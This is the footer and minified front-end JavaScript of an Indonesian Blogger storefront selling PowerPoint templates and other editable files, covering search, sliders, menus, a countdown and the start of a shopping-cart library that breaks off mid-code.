</div>
</div></div>
</div>
<div class='clr'></div>
<div class='clr'></div>
</div>
</div>
<div class='clr'></div>
<!-- Footer Wrapper -->
<div id='footer'>
<div class='content-wrapper'>
<div class='footer-wrapper'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Bantuan</h2>
<div class='widget-content'>
<ul>
<li><a href="#">Cara Unduh File yg diorder</a></li>
<li><a href="#">Cara Edit Slide Master</a></li>
<li><a href="#">Cara Edit PPT Sidang</a></li>
<li><a href="#">Cara Edit Cover</a></li>
<li><a href="#">Cara Edit Intro</a></li>
</ul>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer2'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Tentang Kami</h2>
<div class='widget-content'>
<ul>
<li><a href="#">Agen File Pakar Tutorial</a></li>
<li><a href="#">Jaminan 100% Amanah</a></li>
<li><a href="#">Jaminan 100% Aman</a></li>
<li><a href="#">Jaminan 100% Uang Kembali</a></li>
<li><a href="#">Channel YouTube Kami</a></li>
</ul>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Privacy</h2>
<div class='widget-content'>
<ul>
<li><a href="#">Privasi Data Anda</a></li>
<li><a href="#">Status File yang Diorder</a></li>
<li><a href="#">Syarat &amp; Ketentuan</a></li>
<li><a href="#">Kebijakan Privasi</a></li>
<li><a href="#">Toko Directory</a></li>
</ul>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer4'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Service</h2>
<div class='widget-content'>
<ul>
<li><a href="#">Jasa Desain Logo</a></li>
<li><a href="#">Jasa Pembuatan Presentasi</a></li>
<li><a href="#">Jasa Desain Spanduk</a></li>
<li><a href="#">Jasa Edit Intro Video</a></li>
<li><a href="#">Jasa Lainnya</a></li>
</ul>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer5'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Blog Kami</h2>
<div class='widget-content'>
<ul>
<li><a href="#">BossTutorial.com</a></li>
<li><a href="#">PakarPowerPoint.com</a></li>
<li><a href="#">PakarTutorial.com</a></li>
<li><a href="#">10TheTop.com</a></li>
<li><a href="#">HotelGrandMutiara.com</a></li>
</ul>
</div>
<div class='clear'></div>
</div></div>
<div class='clr'></div>
</div></div>
<div id='sp-payment'>
<div class='content-wrapper'>
<div class='content-pay'>
<div id='pay-center'>
<h2>Metode Pembayaran</h2>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6JefVJFcc_r2-3Ohr9DvTtRWK-mLEqeh5ic7URsuaRUHQI0gK81jfE9MXTHe076fZ0A092-5xuQ-3oclucntTdheZqv2-m0y1Qtpq49PyymmT3QPnD4ApVWuPsp-C4pS9B98OlbTqkxPc/h600/BANK+PEMBAYARAN.png'/>
</div>
</div>
<div class='clr'></div>
<div class='content-dex'>
<center>
<h3>Beli File Siap Pakai di Agen File Pakar Tutorial dijamin 100% Aman dan Amanah</h3>
<p>Kalau anda ragu bertransaksi dengan kami itu manusiawi, namun dijamin 100% kami amanah. Jika anda masih ragu silakan datang langsung ke rumah kami (Data lengkap silakan klik menu_<b><a href='https://www.agenfile.com/p/kontak.html' target='_blank'>Kontak</a></b>) atau ke kantor tempat saya (admin) bekerja yaitu SMP Negeri 1 Gunungputri Kabupaten Bogor Jawa Barat,
Jl. Melati No. 34 Wanaherang Gunungputri Bogor 16965 Jawa Barat.</p>
</center>
</div>
<div class='content-dex'>
<center>
<h3>File-File Siap Pakai yang tersedia di Agen File Pakar Tutorial</h3>
<p>Agen File Pakar Tutorial merupakan Marketpace yang menyediakan file-file siap pakai yang sepenuhnya bisa diedit seperti slide PPT, template PPT untuk Ujian Sidang Skripsi, template PPT untuk Ujian Sidang Tesis, template PPT untuk Ujian Sidang Disertasi, template PPT untuk Seminar Proposal, template PPT Bisnis, template PPT Medical, template PPT Pendidikan, template PPT untuk Mengajar, template PPT Militer, template PPT Olahraga, template PPT Kesehatan, template PPT Keuangan, template PPT Manajemen, template PPT untuk pemerintahan, template PPT untuk Pengawas, template PPT untuk Sekolah, template PPT untuk Mahasiswa, dan berbagai slide kebutuhan presentasi PowerPoint lainnya seperti slide Grafik, slide Infografis, slide KPI Dasboard, dll.
  <br/> Agen File Pakar Tutorial juga menyediakan file siap pakai lainnya seperti, Cover Makalah, Cover Buku, Cover Proposal, Cover Tugas Kuliah, Cover Tugas Sekolah, Sertifikat atau Piagam Penghargaan, Intro video YouTube, Video Intro Pembuka Presentasi, Intro Video Promosi, CV Curriculum Vitae, Surat Lamaran Kerja, Kop Surat Perusahaan, Kop Surat Organisasi, Kop Surat Sekolah, Header Footer, Kartu Nama, Name Tag, Kartu Tanda Peserta, Ucapan Idul Firi Digital, Ucapan Tahun Baru Digital, Ucapan Ulang tahun, Ucapan Marhaban ya Ramadhan, dll.</p>
</center>
</div>
</div>
</div>
<div class='modal modalWindow' id='popupOne'>
<div class='modalWrapper'>
<h2>Chat WhatsApp</h2>
<div class='modal-scroll'>
<div class='chat-doc-info'>
<a href='https://api.whatsapp.com/send?phone=6282299034411&text=Hello...'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIMO5Vty6kbFzOmc44LcUjCI0Y1WlN-bVdG7IKyzU_R7RZjCHe_cHlYLM2uuSSU-80zkLhWIjgN5s9TX9r2qjGt2OEuE4dCcUpkhJqFK435wxoRMWyJYbwz6w5kF1kMoTRdF61FuxfiQSi/h1600/IPO+KORPRI+3.png'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>O. Dodi Sukmanaga, M.Pd.</span>
<p>Admin</p>
</div>
</a>
</div>
</div>
<a class='closeBtn'><i class='fal fa-times'></i></a>
</div>
</div>
<div id='credit'>
<div class='content-wrapper'>
<div id='left'>
Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.agenfile.com/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'>AGEN FILE PAKAR TUTORIAL</a> - HAK CIPTA DILINDUNGI UNDANG-UNDANG </div>
<div id='right'>
<div class='credit_media'>
<ul>
<span>Ikuti Kami:</span>
<li><a href='https://www.youtube.com/channel/UCfBchRPLSxroNHm4qoa3p1A' rel='nofollow' target='_blank' title=''><i class='fab fa-youtube'></i></a></li>
<li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-facebook-f'></i></a></li>
<li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-whatsapp'></i></a></li>
<li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-linkedin-in'></i></a></li>
<li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-instagram'></i></a></li>
<li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-pinterest-p'></i></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<script>
settings={objModalPopupBtn:".modalButton",objModalCloseBtn:".overlay, .closeBtn",objModalDataAttr:"data-popup"},$(settings.objModalPopupBtn).bind("click",function(){if($(this).attr(settings.objModalDataAttr)){var t=$(this).attr(settings.objModalDataAttr);$(".overlay, #"+t).fadeIn()}}),$(settings.objModalCloseBtn).bind("click",function(){$(".modal").fadeOut()});

//<![CDATA[
/* Search*/
var searchFormConfig={summaryPost:!0,resultThumbnail:!0,fallbackThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8TRn9IKLvcDd47ea_g2UV1QPuaq4s0P-VIs3h_o-6icuBwl2FsjmiHGm1QsDqVLbKvGOZTYmsq7ixO0vOs5akXw1qPjHIgmYNrfKIa3HI5ImE1kMkxtTnrEmg1atjWnzSoT2G3E03Tro/s50-c/Noim.png",thumbSize:50,summaryLength:100};!function(e){var r=e("#ajax-search-form"),a=r.find(":text");config=searchFormConfig,r.append('<div id="search-result"></div>');var t=e("#search-result");r.on("submit",function(){var r=a.val();return t.slideDown(500,"easeOutBounce").html("Loading..."),e.ajax({url:"/feeds/posts/summary?alt=json-in-script&q="+r+"&max-results=9999",type:"get",dataType:"jsonp",success:function(e){var a,s,n,l,o=e.feed.entry,i="";if(void 0!==o){i="<h4>Search results for keyword &quot;"+r+"&quot;</h4>",i+='<a class="close" href="/">&times;</a><ul>';for(var c=0;c<o.length;c++){for(var m=new RegExp(r,"ig"),n=o[c].title.$t.replace(m,"<mark>"+r+"</mark>"),u=0;u<o[c].link.length;u++)"alternate"==o[c].link[u].rel&&(l=o[c].link[u].href);config.summaryPost===!0&&(a="content"in o[c]?o[c].content.$t:"summary"in o[c]?o[c].summary.$t:""),config.resultThumbnail===!0&&(s="media$thumbnail"in o[c]?o[c].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+config.thumbSize+"-c"):config.fallbackThumb),a=a.replace(/<\S[^>]*>/g,""),a.length>config.summaryLength&&(a=a.substring(0,config.summaryLength)+"..."),a=a.replace(m,"<mark>"+r+"</mark>"),i+='<li><a href="'+l+'"><span><img src="'+s+'" alt="" /></span><h5>'+n+"</h5></a><p>"+a+"</p></li>"}i+="</ul>",t.html(i)}else t.html('<a class="close" href="/">&times;</a><strong>No result!</strong>')},error:function(){t.html('<a class="close" href="/">&times;</a><strong>Error loading feed.</strong>')}}),!1}),r.on("click",".close",function(){return t.slideUp(500,"easeInExpo"),!1})}(jQuery);

//easing
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});

"use strict";$(function(){function t(t,e){for(var a=0;a<t[e].link.length;a++)if("alternate"==t[e].link[a].rel){var s=t[e].link[a].href;break}return s}function e(t,e,a){var s=t[e].title.$t,i='<a href="'+a+'">'+s+"</a>";return i}function a(t,e){var a=t[e].title.$t,s=t[e].content.$t,i=$("<div>").html(s);if("media$thumbnail"in t[e]){var n=t[e].media$thumbnail.url,r=n.replace("/s72-c","/w680");s.indexOf("youtube.com/embed")>-1&&(r=n.replace("/default.","/hqdefault."))}else r=s.indexOf("<img")>-1?i.find("img:first").attr("src"):noThumbnail;var l='<img alt="'+a+'" src="'+r+'"/>';return l}function s(t,e){var a=t[e].content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0)var r=i.text(),l=r.split("/"),o=l[1];if(n.length>0){r=n.text(),l=r.split("/");var d=l[1]}if(void 0!=o)var c='<span class="harga">'+o+"</span>";else c="";if(void 0!=d)var f='<span class="produk_diskon show">'+d+"</span>";else f="";var h=[c,f];return h}function i(i,n,r,l){if(n.match("recent-label")||n.match("recent-flash")||n.match("related")){var o="";if("recent"==l)o="/feeds/posts/default?alt=json-in-script&max-results="+r;else if("random"==l){var d=Math.floor(Math.random()*r)+1;o="/feeds/posts/default?max-results="+r+"&start-index="+d+"&alt=json-in-script"}else o="/feeds/posts/default/-/"+l+"?alt=json-in-script&max-results="+r;$.ajax({url:o,type:"get",dataType:"jsonp",beforeSend:function(){n.match("recent-label")&&i.html("").parent().addClass("")},success:function(r){if(n.match("content_b"))var o="<ul>";else n.match("recent-label")?o='<ul class="recent-label">':n.match("recent-flash")?o='<ul class="recent-widget">':n.match("related")&&(o='<ul class="related-posts">');var d=r.feed.entry;if(void 0!=d){for(var c=0,f=d;c<f.length;c++){var h=t(f,c),p=e(f,c,h),u=a(f,c),m=s(f,c),v="";n.match("bx")?v+="":n.match("recent-label")?v+='<li class="hot-item item-'+c+'"><div class="hot-item-inner"><a href="'+h+'">'+u+"</a>"+m[1]+'<div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("recent-flash")?v+='<li class="item-'+c+'"><a class="post-image-link" href="'+h+'">'+u+'</a><div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("related")&&(v+='<li class="related-item item-'+c+'"><div class="post-image-wrap"><a class="post-image-link" href="'+h+'">'+u+"</a>"+m[1]+'</div><h2 class="post-title">'+p+"</h2>"+m[0]+"</li>"),o+=v}o+="</ul>"}n.match("bx")?(i.addClass("").append(o),i.find("").attr("",function(t,e){return e=""==l||""==l?e.replace(e,""):e.replace(e,"")})):n.match("recent-label")?i.html(o).parent().addClass("show-hot"):i.html(o)}})}}$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price1/")');if(i.length>0){var n=i.text(),r=n.split("/"),l=r[1];t.find(".diskon").text(l).parent().addClass("show")}}})}),$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0){var r=i.text(),l=r.split("/"),o=l[1];t.find(".harga").text(o).parent().addClass("show")}if(n.length>0){r=n.text(),l=r.split("/");var d=l[1];t.find(".produk_diskon").text(d).addClass("show")}}})}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price/")'),a=t.find('strike:contains("off/")');if(e.length>0){var s=e.text(),i=s.split("/"),n=i[1];$(".bks-produk").find(".harga").text(n).parent().addClass("show"),e.hide()}if(a.length>0){s=a.text(),i=s.split("/");var r=i[1];$(".bks-produk").find(".produk_diskon").text(r).addClass("show"),a.hide()}}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price1/")');if(e.length>0){var a=e.text(),s=a.split("/"),i=s[1];$(".bks-produk").find(".diskon").text(i).parent().addClass("show"),e.hide()}}),$(".recent-section .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0];i(t,a,9,n)}),$(".common-widget .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0],r=s[1];i(t,a,n,r)}),$(".related-ready").each(function(){var t=$(this),e=t.find(".related-tag").data("label");i(t,"related",5,e)})});
$(function(){function a(){pagerPos=p,$("#pager a.active").removeClass("active"),$('#pager a[data-img="'+pagerPos+'"]').addClass("active")}function i(i){t.animate({"margin-left":"-="+i},325,function(){p==n?(p=1,t.css("margin-left",-c)):pagerPos>p?p=pagerPos:p++,a()})}function e(i){t.animate({"margin-left":"+="+i},325,function(){1==p?(p=n,t.css("margin-left",-(c*n))):pagerPos<p?p=pagerPos:p--,a()})}var r=$("#boxslider"),t=$("#boxslider ul"),s=$("#boxslider ul li"),l=$("#boxsliderPrev"),o=$("#boxsliderNext"),n=s.length,c=s.width(),d=c/n;t.width(c*(n+2)),r.after('<div id="pager"></div>');var g=1;s.each(function(){$(this).attr("data-img",g),$("#pager").append('<a data-img="'+g+'"><img src='+$("img",this).attr("src")+" width="+d+"></a>"),g++}),$("#boxslider ul li:first-child").clone().appendTo("#boxslider ul"),$("#boxslider ul li:nth-child("+n+")").clone().prependTo("#boxslider ul"),t.css("margin-left",-c),$("#boxslider ul li:nth-child(2)").addClass("active");var p=pagerPos=$("#boxslider ul li.active").attr("data-img");$("#pager a:nth-child("+pagerPos+")").addClass("active"),$("#pager a").on("click",function(){if(pagerPos=$(this).attr("data-img"),$("#pager a.active").removeClass("active"),$(this).addClass("active"),pagerPos>p){var a=c*(pagerPos-p);i(a)}if(pagerPos<p){var a=c*(p-pagerPos);e(a)}return!1}),o.on("click",function(){return i(c),!1}),l.on("click",function(){return e(c),!1})});

jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var t=jQuery(this),i=t.find('input[type="number"]'),a=t.find(".quantity-up"),n=t.find(".quantity-down"),d=i.attr("min"),e=i.attr("max");a.click(function(){var a=parseFloat(i.val());if(a>=e)var n=a;else var n=a+1;t.find("input").val(n),t.find("input").trigger("change")}),n.click(function(){var a=parseFloat(i.val());if(d>=a)var n=a;else var n=a-1;t.find("input").val(n),t.find("input").trigger("change")})}),$(document).ready(function(){var t=$(".tab-wrapper"),i=t.find(".tab-content > div"),a=t.find(".tab-menu li"),n=$('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(),a.filter(":first-of-type").find(":first").width("100%"),a.each(function(t){$(this).attr("data-tab","tab"+t)}),i.each(function(t){$(this).attr("data-tab","tab"+t)}),a.on("click",function(){var d=$(this).data("tab"),e=$(this).closest(t);e.find(a).removeClass("active"),$(this).addClass("active"),e.find(".line").width(0),$(this).find(n).animate({width:"100%"},"fast"),e.find(i).hide(),e.find(i).filter("[data-tab="+d+"]").show()})});

$(function(){"use strict";function t(){a++,$(".counter").html(a).animate({opacity:"0"},300,function(){$(".counter").delay(300).animate({opacity:"1"})})}var n="No items yet!",a=0;$(".counter").html(n),$(".addpro").on("click",function(){t(),$(this).parent().parent().find(".product_overlay").css({transform:" translateY(0px)",opacity:"1",transition:"all ease-in-out .45s"}).delay(1500).queue(function(){$(this).css({transform:"translateY(-500px)",opacity:"0",transition:"all ease-in-out .45s"}).dequeue()})})});

$(document).ready(function(){$(".modernshop-slider").slick({autoplay:!0,autoplaySpeed:1e4,speed:600,slidesToShow:1,slidesToScroll:1,pauseOnHover:!0,dots:!0,pauseOnDotsHover:!0,cssEase:"linear",draggable:!0,prevArrow:'<button class="PrevArrow"></button>',nextArrow:'<button class="NextArrow"></button>'})});

//menu
jQuery(document).ready(function(e){function n(){var n=!e(".modernshop-drop").hasClass("dropdown-is-active");e(".modernshop-drop").toggleClass("dropdown-is-active",n),e(".modernshop-trigger").toggleClass("dropdown-is-active",n),n||e(".modernshop-drop").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e(".has-children ul").addClass("is-hidden"),e(".move-out").removeClass("move-out"),e(".is-active").removeClass("is-active")})}e(".modernshop-trigger").on("click",function(e){e.preventDefault(),n()}),e(".modernshop-drop .cd-close").on("click",function(e){e.preventDefault(),n()}),e(".has-children").children("a").on("click",function(n){n.preventDefault();var t=e(this);t.next("ul").removeClass("is-hidden").end().parent(".has-children").parent("ul").addClass("move-out")});var t=e(".modernshop-menu").hasClass("open-to-left")?"left":"right";e(".modernshop-dropdown").menuAim({activate:function(n){e(n).children().addClass("is-active").removeClass("fade-out"),0==e(".modernshop-dropdown .fade-in").length&&e(n).children("ul").addClass("fade-in")},deactivate:function(n){e(n).children().removeClass("is-active"),(0==e("li.has-children:hover").length||e("li.has-children:hover").is(e(n)))&&(e(".modernshop-dropdown").find(".fade-in").removeClass("fade-in"),e(n).children("ul").addClass("fade-out"))},exitMenu:function(){return e(".modernshop-dropdown").find(".is-active").removeClass("is-active"),!0},submenuDirection:t}),e(".go-back").on("click",function(){var n=e(this);e(this).parent("ul").parent(".has-children").parent("ul");n.parent("ul").addClass("is-hidden").parent(".has-children").parent("ul").removeClass("move-out")}),Modernizr.input.placeholder||(e("[placeholder]").focus(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")}).blur(function(){var n=e(this);""!=n.val()&&n.val()!=n.attr("placeholder")||n.val(n.attr("placeholder"))}).blur(),e("[placeholder]").parents("form").submit(function(){e(this).find("[placeholder]").each(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")})}))}),function(e){function n(n){var t=e(this),o=null,i=[],r=null,a=null,l=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},n),s=3,u=300,c=function(e){i.push({x:e.pageX,y:e.pageY}),i.length>s&&i.shift()},d=function(){a&&clearTimeout(a),l.exitMenu(this)&&(o&&l.deactivate(o),o=null)},h=function(){a&&clearTimeout(a),l.enter(this),m(this)},f=function(){l.exit(this)},v=function(){p(this)},p=function(e){e!=o&&(o&&l.deactivate(o),l.activate(e),o=e)},m=function(e){var n=x();n?a=setTimeout(function(){m(e)},n):p(e)},x=function(){function n(e,n){return(n.y-e.y)/(n.x-e.x)}if(!o||!e(o).is(l.submenuSelector))return 0;var a=t.offset(),s={x:a.left,y:a.top-l.tolerance},c={x:a.left+t.outerWidth(),y:s.y},d={x:a.left,y:a.top+t.outerHeight()+l.tolerance},h={x:a.left+t.outerWidth(),y:d.y},f=i[i.length-1],v=i[0];if(!f)return 0;if(v||(v=f),v.x<a.left||v.x>h.x||v.y<a.top||v.y>h.y)return 0;if(r&&f.x==r.x&&f.y==r.y)return 0;var p=c,m=h;"left"==l.submenuDirection?(p=d,m=s):"below"==l.submenuDirection?(p=h,m=d):"above"==l.submenuDirection&&(p=s,m=c);var x=n(f,p),g=n(f,m),C=n(v,p),y=n(v,m);return C>x&&g>y?(r=f,u):(r=null,0)};t.mouseleave(d).find(l.rowSelector).mouseenter(h).mouseleave(f).click(v),e(document).mousemove(c)}e.fn.menuAim=function(e){return this.each(function(){n.call(this,e)}),this}}(jQuery);

//time
function countdown(){var e=new Date("Decamber 31, 2022 12:00:00"),t=(new Date).getTime(),o=e-t,l=setInterval(function(){o-=1e3;var e=Math.floor(o/864e5),t=Math.floor(o%864e5/36e5),n=Math.floor(o%36e5/6e4),a=Math.floor(o/1e3%60);$(".days").html(e),$(".hours").html(("0"+t).slice(-2)),$(".minutes").html(("0"+n).slice(-2)),$(".seconds").html(("0"+a).slice(-2)),0>o&&clearInterval(l)},1e3)}countdown();

//flash
$(".button").click(function(){$(".flash").addClass("animate--drop-in-fade-out"),setTimeout(function(){$(".flash").removeClass("animate--drop-in-fade-out")},2500)});

//Sp
!function(t,e){var n="string",r=function(t,e){return typeof t===e},i=function(t){return r(t,"undefined")},a=function(t){return r(t,"function")},o=function(t){return"object"==typeof HTMLElement?t instanceof HTMLElement:"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},c=function(u){function s(t){return C.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},t||{})}function l(){if(!C.isReady){try{e.documentElement.doScroll("left")}catch(t){return void setTimeout(l,1)}C.init()}}var h={MooTools:"$$",Prototype:"$$",jQuery:"*"},f=0,d={},p=u||"simpleCart",m={};u={},u={};var y,g,v=t.localStorage,b=t.console||{msgs:[],log:function(t){b.msgs.push(t)}},_={USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},x={checkout:{type:"PayPal",email:"you@yours.com"},currency:"USD",language:"english-us",cartStyle:"div",cartColumns:[{attr:"name",label:"Name"},{attr:"price",label:"Price",view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"SubTotal",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},C=function(t){return a(t)?C.ready(t):r(t,"object")?C.extend(x,t):void 0};return C.extend=function(t,e){var n;i(e)&&(e=t,t=C);for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t},C.extend({copy:function(t){return t=c(t),t.init(),t}}),C.extend({isReady:!1,add:function(t,e){var n=new C.Item(t||{}),r=!0,a=!0===e?e:!1;return a||(r=C.trigger("beforeAdd",[n]),!1!==r)?((r=C.has(n))?(r.increment(n.quantity()),n=r):d[n.id()]=n,C.update(),a||C.trigger("afterAdd",[n,i(r)]),n):!1},each:function(t,e){var n,r,i,o,c=0;if(a(t))i=t,o=d;else{if(!a(e))return;i=e,o=t}for(n in 